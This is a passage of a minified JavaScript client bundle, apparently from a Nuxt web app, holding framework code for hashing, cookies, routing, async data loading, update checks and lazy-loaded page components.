this.$function(e)}return String(e)}serializeObject(e){const t=Object.prototype.toString.call(e);if("[object Object]"!==t)return this.serializeBuiltInType(t.length<10?`unknown:${t}`:t.slice(8,-1),e);const n=e.constructor,o=n===Object||void 0===n?"":n.name;if(""!==o&&globalThis[o]===n)return this.serializeBuiltInType(o,e);if("function"==typeof e.toJSON){const t=e.toJSON();return o+(null!==t&&"object"==typeof t?this.$object(t):`(${this.serialize(t)})`)}return this.serializeObjectEntries(o,Object.entries(e))}serializeBuiltInType(e,t){const n=this["$"+e];if(n)return n.call(this,t);if("function"==typeof(null==t?void 0:t.entries))return this.serializeObjectEntries(e,t.entries());throw new Error(`Cannot serialize ${e}`)}serializeObjectEntries(e,t){const n=Array.from(t).sort((e,t)=>this.compare(e[0],t[0]));let o=`${e}{`;for(let r=0;r<n.length;r++){const[e,t]=n[r];o+=`${this.serialize(e,!0)}:${this.serialize(t)}`,r<n.length-1&&(o+=",")}return o+"}"}$object(t){let n=o(this,e).get(t);return void 0===n&&(o(this,e).set(t,`#${o(this,e).size}`),n=this.serializeObject(t),o(this,e).set(t,n)),n}$function(e){const t=Function.prototype.toString.call(e);return"[native code] }"===t.slice(-15)?`${e.name||""}()[native]`:`${e.name}(${e.length})${t.replace(/\s*\n\s*/g,"")}`}$Array(e){let t="[";for(let n=0;n<e.length;n++)t+=this.serialize(e[n]),n<e.length-1&&(t+=",");return t+"]"}$Date(e){try{return`Date(${e.toISOString()})`}catch{return"Date(null)"}}$ArrayBuffer(e){return`ArrayBuffer[${new Uint8Array(e).join(",")}]`}$Set(e){return`Set${this.$Array(Array.from(e).sort((e,t)=>this.compare(e,t)))}`}$Map(e){return this.serializeObjectEntries("Map",e.entries())}}e=new WeakMap;for(const t of["Error","RegExp","URL"])n.prototype["$"+t]=function(e){return`${t}(${e})`};for(const t of["Int8Array","Uint8Array","Uint8ClampedArray","Int16Array","Uint16Array","Int32Array","Uint32Array","Float32Array","Float64Array"])n.prototype["$"+t]=function(e){return`${t}[${e.join(",")}]`};for(const t of["BigInt64Array","BigUint64Array"])n.prototype["$"+t]=function(e){return`${t}[${e.join("n,")}${e.length>0?"n":""}]`};return n}();const Vp=[1779033703,-1150833019,1013904242,-1521486534,1359893119,-1694144372,528734635,1541459225],Wp=[1116352408,1899447441,-1245643825,-373957723,961987163,1508970993,-1841331548,-1424204075,-670586216,310598401,607225278,1426881987,1925078388,-2132889090,-1680079193,-1046744716,-459576895,-272742522,264347078,604807628,770255983,1249150122,1555081692,1996064986,-1740746414,-1473132947,-1341970488,-1084653625,-958395405,-710438585,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,-2117940946,-1838011259,-1564481375,-1474664885,-1035236496,-949202525,-778901479,-694614492,-200395387,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,-2067236844,-1933114872,-1866530822,-1538233109,-1090935817,-965641998],qp=[];class zp{constructor(){n(this,"_data",new Jp),n(this,"_hash",new Jp([...Vp])),n(this,"_nDataBytes",0),n(this,"_minBufferSize",0)}finalize(e){e&&this._append(e);const t=8*this._nDataBytes,n=8*this._data.sigBytes;return this._data.words[n>>>5]|=128<<24-n%32,this._data.words[14+(n+64>>>9<<4)]=Math.floor(t/4294967296),this._data.words[15+(n+64>>>9<<4)]=t,this._data.sigBytes=4*this._data.words.length,this._process(),this._hash}_doProcessBlock(e,t){const n=this._hash.words;let o=n[0],r=n[1],s=n[2],i=n[3],a=n[4],l=n[5],c=n[6],u=n[7];for(let p=0;p<64;p++){if(p<16)qp[p]=0|e[t+p];else{const e=qp[p-15],t=(e<<25|e>>>7)^(e<<14|e>>>18)^e>>>3,n=qp[p-2],o=(n<<15|n>>>17)^(n<<13|n>>>19)^n>>>10;qp[p]=t+qp[p-7]+o+qp[p-16]}const n=o&r^o&s^r&s,f=(o<<30|o>>>2)^(o<<19|o>>>13)^(o<<10|o>>>22),d=u+((a<<26|a>>>6)^(a<<21|a>>>11)^(a<<7|a>>>25))+(a&l^~a&c)+Wp[p]+qp[p];u=c,c=l,l=a,a=i+d|0,i=s,s=r,r=o,o=d+(f+n)|0}n[0]=n[0]+o|0,n[1]=n[1]+r|0,n[2]=n[2]+s|0,n[3]=n[3]+i|0,n[4]=n[4]+a|0,n[5]=n[5]+l|0,n[6]=n[6]+c|0,n[7]=n[7]+u|0}_append(e){"string"==typeof e&&(e=Jp.fromUtf8(e)),this._data.concat(e),this._nDataBytes+=e.sigBytes}_process(e){let t,n=this._data.sigBytes/64;n=e?Math.ceil(n):Math.max((0|n)-this._minBufferSize,0);const o=16*n,r=Math.min(4*o,this._data.sigBytes);if(o){for(let e=0;e<o;e+=16)this._doProcessBlock(this._data.words,e);t=this._data.words.splice(0,o),this._data.sigBytes-=r}return new Jp(t,r)}}class Jp{constructor(e,t){n(this,"words"),n(this,"sigBytes"),e=this.words=e||[],this.sigBytes=void 0===t?4*e.length:t}static fromUtf8(e){const t=unescape(encodeURIComponent(e)),n=t.length,o=[];for(let r=0;r<n;r++)o[r>>>2]|=(255&t.charCodeAt(r))<<24-r%4*8;return new Jp(o,n)}toBase64(){const e=[];for(let t=0;t<this.sigBytes;t+=3){const n=(this.words[t>>>2]>>>24-t%4*8&255)<<16|(this.words[t+1>>>2]>>>24-(t+1)%4*8&255)<<8|this.words[t+2>>>2]>>>24-(t+2)%4*8&255;for(let o=0;o<4&&8*t+6*o<8*this.sigBytes;o++)e.push("ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789-_".charAt(n>>>6*(3-o)&63))}return e.join("")}concat(e){if(this.words[this.sigBytes>>>2]&=4294967295<<32-this.sigBytes%4*8,this.words.length=Math.ceil(this.sigBytes/4),this.sigBytes%4)for(let t=0;t<e.sigBytes;t++){const n=e.words[t>>>2]>>>24-t%4*8&255;this.words[this.sigBytes+t>>>2]|=n<<24-(this.sigBytes+t)%4*8}else for(let t=0;t<e.sigBytes;t+=4)this.words[this.sigBytes+t>>>2]=e.words[t>>>2];this.sigBytes+=e.sigBytes}}function Kp(e){return t=Np(e),(new zp).finalize(t).toBase64();var t}const Gp={path:"/",watch:!0,decode:e=>Ti(decodeURIComponent(e)),encode:e=>encodeURIComponent("string"==typeof e?e:JSON.stringify(e))},Xp=window.cookieStore;function Yp(e,t){var n;const o={...Gp,...t};o.filter??(o.filter=t=>t===e);const r=Zp(o)||{};let s;void 0!==o.maxAge?s=1e3*o.maxAge:o.expires&&(s=o.expires.getTime()-Date.now());const i=void 0!==s&&s<=0,a=i||void 0===r[e]||null===r[e],l=Mp(i?void 0:r[e]??(null==(n=o.default)?void 0:n.call(o))),c=s&&!i?function(e,t,n){let o,r,s=0;const i=n?Et(e):{value:e};oe()&&re(()=>{null==r||r(),clearTimeout(o)});return a=(e,a)=>{function l(){s=0,clearTimeout(o);const e=t-s,n=e<Qp?e:Qp;o=setTimeout(()=>{if(s+=n,s<t)return l();i.value=void 0,a()},n)}return n&&(r=Jo(i,a)),{get:()=>(e(),i.value),set(e){l(),i.value=e,a()}}},new Rt(a);var a}(l,s,o.watch&&"shallow"!==o.watch):Et(l);{let t=null;try{Xp||"undefined"==typeof BroadcastChannel||(t=new BroadcastChannel(`nuxt:cookies:${e}`))}catch{}const n=(n=!1)=>{var s,i;(n||!o.readonly&&(s=c.value,i=r[e],s!==i&&Np(s)!==Np(i)))&&(!function(e,t,n={}){document.cookie=function(e,t,n={}){if(null==t)return Fp(e,t,{...n,maxAge:-1});return Fp(e,t,n)}(e,t,n)}(e,c.value,o),r[e]=Mp(c.value),null==t||t.postMessage({value:o.encode(c.value)}))},s=t=>{var n;const s=t.refresh?null==(n=Zp(o))?void 0:n[e]:o.decode(t.value);i=!0,c.value=s,r[e]=Mp(s),Zt(()=>{i=!1})};let i=!1;const l=!!oe();if(l&&re(()=>{i=!0,n(),null==t||t.close()}),Xp){const t=t=>{const n=t.changed.find(t=>t.name===e),o=t.deleted.find(t=>t.name===e);n&&s({value:n.value}),o&&s({value:null})};Xp.addEventListener("change",t),l&&re(()=>Xp.removeEventListener("change",t))}else t&&(t.onmessage=({data:e})=>s(e));o.watch&&Jo(c,()=>{i||n()},{deep:"shallow"!==o.watch}),a&&n(a)}return c}function Zp(e={}){return function(e,t){if("string"!=typeof e)throw new TypeError("argument str must be a string");const n={},o=t||{},r=o.decode||Ip;let s=0;for(;s<e.length;){const t=e.indexOf("=",s);if(-1===t)break;let i=e.indexOf(";",s);if(-1===i)i=e.length;else if(i<t){s=e.lastIndexOf(";",t-1)+1;continue}const a=e.slice(s,t).trim();if(!(null==o?void 0:o.filter)||(null==o?void 0:o.filter(a))){if(void 0===n[a]){let o=e.slice(t+1,i).trim();34===o.codePointAt(0)&&(o=o.slice(1,-1)),n[a]=Hp(o,r)}s=i+1}else s=i+1}return n}(document.cookie,e)}const Qp=2147483647;function ef(){return Yp("token").value}const tf=[$p,yl(async(e,t)=>{ef(),e.meta.auth}),yl(async e=>{let t,n;const o=([t,n]=Ha(()=>kc({path:e.path})),t=await t,n(),t);if(o.redirect)return Yi(o.redirect,{acceptRelative:!0})?(window.location.href=o.redirect,!1):o.redirect})],nf={auth:()=>_c(()=>import("./C_J6S_QD.js"),[],import.meta.url)};function of(e,t,n){const{pathname:o,search:r,hash:s}=t,i=e.indexOf("#");if(i>-1){const t=s.includes(e.slice(i))?e.slice(i).length:1;let n=s.slice(t);return"/"!==n[0]&&(n="/"+n),ta(n,"")}const a=ta(o,e),l=n&&(c=n,Fi(Qi(a))!==Fi(Qi(c)))?n:a;var c;return l+(l.includes("?")?"":r)+s}const rf=Ga({name:"nuxt:router",enforce:"pre",async setup(e){var t;let n,o,r=Qa().app.baseURL;const s=(null==(t=Dp.history)?void 0:t.call(Dp,r))??Ru(r),i=Dp.routes?([n,o]=Ha(()=>Dp.routes(Cp)),n=await n,o(),n??Cp):Cp;let a;const l=_p({...Dp,scrollBehavior:(e,t,n)=>{if(t!==gu){if(Dp.scrollBehavior){if(l.options.scrollBehavior=Dp.scrollBehavior,"scrollRestoration"in window.history){const e=l.beforeEach(()=>{e(),window.history.scrollRestoration="manual"})}return Dp.scrollBehavior(e,gu,a||n)}}else a=n},history:s,routes:i});"scrollRestoration"in window.history&&(window.history.scrollRestoration="auto"),e.vueApp.use(l);const c=St(l.currentRoute.value);l.afterEach((e,t)=>{c.value=t}),Object.defineProperty(e.vueApp.config.globalProperties,"previousRoute",{get:()=>c.value});const u=of(r,window.location,e.payload.path),p=St(l.currentRoute.value),f=()=>{p.value=l.currentRoute.value};e.hook("page:finish",f),l.afterEach((e,t)=>{var n,o,r,s;(null==(o=null==(n=e.matched[0])?void 0:n.components)?void 0:o.default)===(null==(s=null==(r=t.matched[0])?void 0:r.components)?void 0:s.default)&&f()});const d={};for(const y in p.value)Object.defineProperty(d,y,{get:()=>p.value[y],enumerable:!0});e._route=dt(d),e._middleware||(e._middleware={global:[],named:{}});const h=xl();l.afterEach(async(t,n,o)=>{delete e._processingMiddleware,!e.isHydrating&&h.value&&await e.runWithContext(El),o&&await e.callHook("page:loading:end")});try{0,[n,o]=Ha(()=>l.isReady()),await n,o()}catch(g){[n,o]=Ha(()=>e.runWithContext(()=>kl(g))),await n,o()}const m=u!==l.currentRoute.value.fullPath?l.resolve(u):l.currentRoute.value;f();const v=e.payload.state._layout;return l.beforeEach(async(t,n)=>{var o;await e.callHook("page:loading:start"),t.meta=ft(t.meta),e.isHydrating&&v&&!gt(t.meta.layout)&&(t.meta.layout=v),e._processingMiddleware=!0;{const s=new Set([...tf,...e._middleware.global]);for(const e of t.matched){const t=e.meta.middleware;if(t)for(const e of Sp(t))s.add(e)}{const n=await e.runWithContext(()=>kc({path:t.path}));if(n.appMiddleware)for(const e in n.appMiddleware)n.appMiddleware[e]?s.add(e):s.delete(e)}for(const i of s){const s="string"==typeof i?e._middleware.named[i]||await(null==(o=nf[i])?void 0:o.call(nf).then(e=>e.default||e)):i;if(!s)throw new Error(`Unknown route middleware: '${i}'.`);try{const o=await e.runWithContext(()=>s(t,n));if(!e.payload.serverRendered&&e.isHydrating&&(!1===o||o instanceof Error)){const t=o||Cl({statusCode:404,statusMessage:`Page Not Found: ${u}`});return await e.runWithContext(()=>kl(t)),!1}if(!0===o)continue;if(!1===o)return o;if(o)return Sl(o)&&o.fatal&&await e.runWithContext(()=>kl(o)),o}catch(r){const t=Cl(r);return t.fatal&&await e.runWithContext(()=>kl(t)),t}}}}),l.onError(async()=>{delete e._processingMiddleware,await e.callHook("page:loading:end")}),l.afterEach(async(t,n)=>{0===t.matched.length&&await e.runWithContext(()=>kl(Cl({statusCode:404,fatal:!1,statusMessage:`Page not found: ${t.fullPath}`,data:{path:t.fullPath}})))}),e.hooks.hookOnce("app:created",async()=>{try{"name"in m&&(m.name=void 0),await l.replace({...m,force:!0}),l.options.scrollBehavior=Dp.scrollBehavior}catch(g){await e.runWithContext(()=>kl(g))}}),{provide:{router:l}}}}),sf={trailing:!0};function af(e,t=25,n={}){if(n={...sf,...n},!Number.isFinite(t))throw new TypeError("Expected `wait` to be a finite number");let o,r,s,i,a=[];const l=(t,o)=>(s=async function(e,t,n){return await e.apply(t,n)}(e,t,o),s.finally(()=>{if(s=null,n.trailing&&i&&!r){const e=l(t,i);return i=null,e}}),s);return function(...e){return s?(n.trailing&&(i=e),s):new Promise(s=>{const i=!r&&n.leading;clearTimeout(r),r=setTimeout(()=>{r=null;const t=n.leading?o:l(this,e);for(const e of a)e(t);a=[]},t),i?(o=l(this,e),s(o)):a.push(s)})}}const lf=Symbol.for("nuxt:client-only"),cf=globalThis.requestIdleCallback||(e=>{const t=Date.now(),n={didTimeout:!1,timeRemaining:()=>Math.max(0,50-(Date.now()-t))};return setTimeout(()=>{e(n)},1)}),uf=globalThis.cancelIdleCallback||(e=>{clearTimeout(e)}),pf=e=>{const t=Za();t.isHydrating?t.hooks.hookOnce("app:suspense:resolve",()=>{cf(()=>e())}):cf(()=>e())};function ff(...e){var t;const n="string"==typeof e[e.length-1]?e.pop():void 0;(function(e,t){if("string"==typeof e)return!1;if("object"==typeof e&&null!==e)return!1;if("function"==typeof e&&"function"==typeof t)return!1;return!0})(e[0],e[1])&&e.unshift(n);let[o,r,s={}]=e;const i=Ss(()=>Ot(o));if("string"!=typeof i.value)throw new TypeError("[nuxt] [useAsyncData] key must be a string.");if("function"!=typeof r)throw new TypeError("[nuxt] [useAsyncData] handler must be a function.");const a=Za();s.server??(s.server=!0),s.default??(s.default=vf),s.getCachedData??(s.getCachedData=gf),s.lazy??(s.lazy=!1),s.immediate??(s.immediate=!0),s.deep??(s.deep=Va),s.dedupe??(s.dedupe="cancel"),s._functionName,a._asyncData[i.value];const l={cause:"initial",dedupe:s.dedupe};(null==(t=a._asyncData[i.value])?void 0:t._init)||(l.cachedData=s.getCachedData(i.value,a,{cause:"initial"}),a._asyncData[i.value]=mf(a,i.value,r,s,l.cachedData));const c=a._asyncData[i.value];c._deps++;const u=()=>a._asyncData[i.value].execute(l),p=!1!==s.server&&a.payload.serverRendered;{let e=function(e){const t=a._asyncData[e];(null==t?void 0:t._deps)&&(t._deps--,0===t._deps&&(null==t||t._off()))};const t=ds();if(t&&p&&s.immediate&&!t.sp&&(t.sp=[]),t&&!t._nuxtOnBeforeMountCbs){t._nuxtOnBeforeMountCbs=[];const e=t._nuxtOnBeforeMountCbs;to(()=>{e.forEach(e=>{e()}),e.splice(0,e.length)}),io(()=>e.splice(0,e.length))}const n=t&&(t._nuxtClientOnly||Uo(lf,!1));p&&a.isHydrating&&(c.error.value||null!=c.data.value)?(c.pending.value=!1,c.status.value=c.error.value?"error":"success"):t&&(!n&&a.payload.serverRendered&&a.isHydrating||s.lazy)&&s.immediate?t._nuxtOnBeforeMountCbs.push(u):s.immediate&&u();const o=oe(),l=Jo([i,...s.watch||[]],([t],[n])=>{var o,i;if((t||n)&&t!==n){const l=(null==(o=a._asyncData[n])?void 0:o.data.value)!==Na,c=void 0!==a._asyncDataPromises[n];n&&e(n);const u={cause:"initial",dedupe:s.dedupe};(null==(i=a._asyncData[t])?void 0:i._init)||(u.cachedData=s.getCachedData(t,a,{cause:"initial"}),a._asyncData[t]=mf(a,t,r,s,u.cachedData)),a._asyncData[t]._deps++,(s.immediate||l||c)&&a._asyncData[t].execute(u)}else c._execute({cause:"watch",dedupe:s.dedupe})},{flush:"sync"});o&&re(()=>{l(),e(i.value)})}const f={data:df(()=>{var e;return null==(e=a._asyncData[i.value])?void 0:e.data}),pending:df(()=>{var e;return null==(e=a._asyncData[i.value])?void 0:e.pending}),status:df(()=>{var e;return null==(e=a._asyncData[i.value])?void 0:e.status}),error:df(()=>{var e;return null==(e=a._asyncData[i.value])?void 0:e.error}),refresh:(...e)=>a._asyncData[i.value].execute(...e),execute:(...e)=>a._asyncData[i.value].execute(...e),clear:()=>hf(a,i.value)},d=Promise.resolve(a._asyncDataPromises[i.value]).then(()=>f);return Object.assign(d,f),d}function df(e){return Ss({get(){var t;return null==(t=e())?void 0:t.value},set(t){const n=e();n&&(n.value=t)}})}function hf(e,t){t in e.payload.data&&(e.payload.data[t]=void 0),t in e.payload._errors&&(e.payload._errors[t]=Ua),e._asyncData[t]&&(e._asyncData[t].data.value=void 0,e._asyncData[t].error.value=Ua,e._asyncData[t].pending.value=!1,e._asyncData[t].status.value="idle"),t in e._asyncDataPromises&&(e._asyncDataPromises[t]&&(e._asyncDataPromises[t].cancelled=!0),e._asyncDataPromises[t]=void 0)}function mf(e,t,n,o,r){var s;(s=e.payload._errors)[t]??(s[t]=Ua);const i=o.getCachedData!==gf,a=n,l=o.deep?Et:St,c=null!=r,u=e.hook("app:data:refresh",async e=>{e&&!e.includes(t)||await p.execute({cause:"refresh:hook"})}),p={data:l(c?r:o.default()),pending:St(!c),error:$t(e.payload._errors,t),status:St("idle"),execute:(n={})=>{if(e._asyncDataPromises[t]){if("defer"===(r=n.dedupe??o.dedupe)||!1===r)return e._asyncDataPromises[t];e._asyncDataPromises[t].cancelled=!0}var r;if("initial"===n.cause||e.isHydrating){const r="cachedData"in n?n.cachedData:o.getCachedData(t,e,{cause:n.cause??"refresh:manual"});if(null!=r)return e.payload.data[t]=p.data.value=r,p.error.value=Ua,p.status.value="success",Promise.resolve(r)}p.pending.value=!0,p.status.value="pending";const s=new Promise((t,n)=>{try{t(a(e))}catch(o){n(o)}}).then(async n=>{if(s.cancelled)return e._asyncDataPromises[t];let r=n;o.transform&&(r=await o.transform(n)),o.pick&&(r=function(e,t){const n={};for(const o of t)n[o]=e[o];return n}(r,o.pick)),e.payload.data[t]=r,p.data.value=r,p.error.value=Ua,p.status.value="success"}).catch(n=>{if(s.cancelled)return e._asyncDataPromises[t];p.error.value=Cl(n),p.data.value=Tt(o.default()),p.status.value="error"}).finally(()=>{s.cancelled||(p.pending.value=!1,delete e._asyncDataPromises[t])});return e._asyncDataPromises[t]=s,e._asyncDataPromises[t]},_execute:af((...e)=>p.execute(...e),0,{leading:!0}),_default:o.default,_deps:0,_init:!0,_hash:void 0,_off:()=>{var n;u(),(null==(n=e._asyncData[t])?void 0:n._init)&&(e._asyncData[t]._init=!1),i||Zt(()=>{var n;(null==(n=e._asyncData[t])?void 0:n._init)||(hf(e,t),p.execute=()=>Promise.resolve(),p.data.value=Na)})}};return p}const vf=()=>Na,gf=(e,t,n)=>t.isHydrating?t.payload.data[e]:"refresh:manual"!==n.cause&&"refresh:hook"!==n.cause?t.static.data[e]:void 0;function yf(...e){const t="string"==typeof e[e.length-1]?e.pop():void 0;"string"!=typeof e[0]&&e.unshift(t);const[n,o]=e;if(!n||"string"!=typeof n)throw new TypeError("[nuxt] [useState] key must be a string: "+n);if(void 0!==o&&"function"!=typeof o)throw new Error("[nuxt] [useState] init must be a function: "+o);const r="$s"+n,s=Za(),i=$t(s.payload.state,r);if(void 0===i.value&&o){const e=o();if(kt(e))return s.payload.state[r]=e,e;i.value=e}return i}async function _f(e,t=vl()){const{path:n,matched:o}=t.resolve(e);if(!o.length)return;if(t._routePreloaded||(t._routePreloaded=new Set),t._routePreloaded.has(n))return;const r=t._preloadPromises||(t._preloadPromises=[]);if(r.length>4)return Promise.all(r).then(()=>_f(e,t));t._routePreloaded.add(n);const s=o.map(e=>{var t;return null==(t=e.components)?void 0:t.default}).filter(e=>"function"==typeof e);for(const i of s){const e=Promise.resolve(i()).catch(()=>{}).finally(()=>r.splice(r.indexOf(e)));r.push(e)}await Promise.all(r)}function bf(e){const t=[];return{stack:t,push:function(e){if(!e||"object"!=typeof e||0===Object.keys(e).length)return()=>{};e._context;const n={};for(const t in e){const o=e[t];void 0!==o&&""!==o&&(n[t]=o)}let o;return Object.keys(n).filter(e=>!e.startsWith("_")).length>0&&(o=t.push(n)),()=>{void 0!==o&&t.splice(o-1,1)}},get:function(e){var n;const o={};(null==e?void 0:e.debug)&&(o._context={}),o._priority={};for(const r in t.sort((e,t)=>(e._priority||0)-(t._priority||0)))for(const s in t[r]){const i=s,a=(null==e?void 0:e.resolveRefs)?Ot(t[r][s]):t[r][s];s.startsWith("_")||void 0===a||""===a||(o[s]=a,void 0!==t[r]._priority&&-1!==t[r]._priority&&(o._priority[i]=t[r]._priority),(null==e?void 0:e.debug)&&(o._context[i]=(null==(n=t[r]._context)?void 0:n[i])||t[r]._context||"anonymous"))}return(null==e?void 0:e.skipNormalize)?o:function(e){void 0!==e.indexable&&(e.indexable="false"!==String(e.indexable)),void 0===e.trailingSlash||e.trailingSlash||(e.trailingSlash="false"!==String(e.trailingSlash)),e.url&&!Yi(String(e.url),{acceptRelative:!0,strict:!1})&&(e.url=ia(String(e.url)));const t=Object.keys(e).sort((e,t)=>e.localeCompare(t)),n={};for(const o of t)n[o]=e[o];return n}(o)}}}const wf=Ga({name:"nuxt-site-config:init",enforce:"pre",async setup(e){var t;const n=bf();{const e=yf("site-config").value||window.__NUXT_SITE_CONFIG__||{};for(const o in e)"_"!==o[0]&&n.push({[o]:e[o],_priority:(null==(t=e._priority)?void 0:t[o])||-1})}return{provide:{nuxtSiteConfig:n}}}}),xf=Ga({name:"nuxt:payload",setup(e){const t=new Set;vl().beforeResolve(async(n,o)=>{if(n.path===o.path)return;const r=await Ec(n.path);if(r){for(const n of t)delete e.static.data[n];for(const n in r.data)n in e.static.data||t.add(n),e.static.data[n]=r.data[n]}}),pf(()=>{var t;e.hooks.hook("link:prefetch",async e=>{const{hostname:t}=new URL(e,window.location.href);t===window.location.hostname&&await Ec(e).catch(()=>{})}),"slow-2g"!==(null==(t=navigator.connection)?void 0:t.effectiveType)&&setTimeout(xc,1e3)})}}),kf=Ga(()=>{const e=vl();pf(()=>{e.beforeResolve(async()=>{await new Promise(e=>{setTimeout(e,100),requestAnimationFrame(()=>{setTimeout(e,0)})})})})}),Ef=Ga(e=>{let t;async function n(){const o=await xc();t&&clearTimeout(t),t=setTimeout(n,qa);try{const t=await $fetch(ka("builds/latest.json")+`?${Date.now()}`);t.id!==o.id&&e.hooks.callHook("app:manifest:update",t)}catch{}}pf(()=>{t=setTimeout(n,qa)})}),Sf=Ga({name:"nuxt:chunk-reload",setup(e){const t=vl(),n=Qa(),o=new Set;function r(e){!function(e={}){const t=e.path||window.location.pathname;let n={};try{n=Ti(sessionStorage.getItem("nuxt:reload")||"{}")}catch{}if(e.force||(null==n?void 0:n.path)!==t||(null==n?void 0:n.expires)<Date.now()){try{sessionStorage.setItem("nuxt:reload",JSON.stringify({path:t,expires:Date.now()+(e.ttl??1e4)}))}catch{}if(e.persistState)try{sessionStorage.setItem("nuxt:reload:state",JSON.stringify({state:Za().payload.state}))}catch{}window.location.pathname!==t?window.location.href=t:window.location.reload()}}({path:ra(n.app.baseURL,e.fullPath),persistState:!0})}t.beforeEach(()=>{o.clear()}),e.hook("app:chunkError",({error:e})=>{o.add(e)}),e.hook("app:manifest:update",()=>{t.beforeResolve(r)}),t.onError((e,t)=>{o.has(e)&&r(t)})}}),Cf=[["Header1",Un(()=>_c(()=>import("./DnEGsayk.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["Header2",Un(()=>_c(()=>import("./BmaTA46a.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["Header3",Un(()=>_c(()=>import("./BCR0wBHC.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["Header4",Un(()=>_c(()=>import("./BJZray1h.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["Header5",Un(()=>_c(()=>import("./_uWLFoj7.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["Hero1",Un(()=>_c(()=>import("./BZWnm28b.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["Hero2",Un(()=>_c(()=>import("./33WVTFcp.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["Hero3",Un(()=>_c(()=>import("./BJGI-O2i.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["Hero4",Un(()=>_c(()=>import("./DHaWMe6Q.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["Hero5",Un(()=>_c(()=>import("./2UROf6Ns.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["Hero6",Un(()=>_c(()=>import("./CN3HHvnn.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["Footer1",Un(()=>_c(()=>import("./BUX5F4mY.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["Footer2",Un(()=>_c(()=>import("./CmEZY-ZX.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["Footer3",Un(()=>_c(()=>import("./Bo3g1gOx.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["Footer4",Un(()=>_c(()=>import("./C0N4usxi.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["Footer5",Un(()=>_c(()=>import("./sW78ufDb.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["Article1",Un(()=>_c(()=>import("./BFdF2g6H.js"),__vite__mapDeps([10,7]),import.meta.url).then(e=>e.default||e.default||e))],["Article2",Un(()=>_c(()=>import("./BDQBR7C4.js"),__vite__mapDeps([11,7]),import.meta.url).then(e=>e.default||e.default||e))],["Article3",Un(()=>_c(()=>import("./BB75WNa4.js"),__vite__mapDeps([12,7]),import.meta.url).then(e=>e.default||e.default||e))],["Article4",Un(()=>_c(()=>import("./BUN0R5Dm.js"),__vite__mapDeps([13,7]),import.meta.url).then(e=>e.default||e.default||e))],["Article5",Un(()=>_c(()=>import("./HArRXWDk.js"),__vite__mapDeps([14,7]),import.meta.url).then(e=>e.default||e.default||e))],["Article6",Un(()=>_c(()=>import("./DRJ7lr1Z.js"),__vite__mapDeps([15,7]),import.meta.url).then(e=>e.default||e.default||e))],["Departments1",Un(()=>_c(()=>import("./Du_IFIXI.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["Departments2",Un(()=>_c(()=>import("./DmrOaggi.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["Departments3",Un(()=>_c(()=>import("./ohh2IcYG.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["Departments4",Un(()=>_c(()=>import("./6FhpSmRm.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["Departments5",Un(()=>_c(()=>import("./Da626bE-.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["Status1",Un(()=>_c(()=>import("./AWZD9tyZ.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["Status2",Un(()=>_c(()=>import("./_r4VBaBH.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["Status3",Un(()=>_c(()=>import("./DRohPBhY.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["Status4",Un(()=>_c(()=>import("./Bv5ezdS1.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["Status5",Un(()=>_c(()=>import("./BaoCHI2C.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["Faq1",Un(()=>_c(()=>import("./BP8YtMPW.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["Faq2",Un(()=>_c(()=>import("./COMYTD2V.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["Faq3",Un(()=>_c(()=>import("./D48yP28z.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["Faq4",Un(()=>_c(()=>import("./BPd-b2md.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["Faq5",Un(()=>_c(()=>import("./CGmoCymv.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["About1",Un(()=>_c(()=>import("./BeUiD8Nr.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["About2",Un(()=>_c(()=>import("./CZg_YeuC.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["About3",Un(()=>_c(()=>import("./CvppPmsf.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["About4",Un(()=>_c(()=>import("./D79k9PcC.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["About5",Un(()=>_c(()=>import("./BndC36CB.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["LiveApp1",Un(()=>_c(()=>import("./CDxN5me0.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["LiveApp2",Un(()=>_c(()=>import("./CcDWF7xt.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["LiveApp3",Un(()=>_c(()=>import("./CT_gcboQ.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["LiveApp4",Un(()=>_c(()=>import("./DZHIHzv4.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["LiveApp5",Un(()=>_c(()=>import("./CUebUnvR.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["AboutUs1",Un(()=>_c(()=>import("./C4R_xqkJ.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["AboutUs2",Un(()=>_c(()=>import("./CLMz4ugF.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["AboutUs3",Un(()=>_c(()=>import("./ReeHOaM